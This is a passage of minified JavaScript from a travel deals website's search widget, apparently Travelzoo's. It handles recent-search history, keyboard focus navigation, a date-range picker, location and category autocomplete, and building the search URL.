i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var 